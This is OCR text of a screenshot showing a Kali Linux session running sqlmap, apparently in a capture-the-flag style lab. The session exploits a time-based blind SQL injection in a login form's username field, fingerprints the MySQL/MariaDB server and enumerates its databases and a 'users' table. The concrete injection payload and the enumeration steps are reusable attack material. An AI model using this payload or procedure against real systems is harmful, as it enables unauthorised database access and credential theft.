 kali-linux (Linked Base for kali-linux and kali-linux Clone) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1
10.10.14.190
15:53
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
[*] starting @ 15:48:29 /2023-01-12/
[15:48:29] [INFO] parsing HTTP request from 'req.req'
[15:48:29] [WARNING] provided value for parameter 'username' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[15:48:29] [WARNING] provided value for parameter 'password' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[15:48:29] [INFO] resuming back-end DBMS 'mysql'
[15:48:29] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=' AND (SELECT 1950 FROM (SELECT(SLEEP(5)))uTvb) AND 'CHCi'='CHCi&password=
---
[15:48:29] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[15:48:29] [INFO] fetching database names
[15:48:29] [INFO] fetching number of databases
[15:48:29] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[15:48:34] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
2
[15:48:48] [INFO] retrieved:
[15:48:53] [INFO] adjusting time delay to 3 seconds due to good response times
information_schema
[15:51:46] [INFO] retrieved: appdb
[15:52:46] [INFO] fetching tables for databases: 'appdb, information_schema'
[15:52:46] [INFO] fetching number of tables for database 'appdb'
[15:52:46] [INFO] retrieved: 1
[15:52:50] [INFO] retrieved: users
[15:53:37] [INFO] fetching number of tables for database 'information_schema'
[15:53:37] [INFO] retrieved:
v 3.18.0
Search
2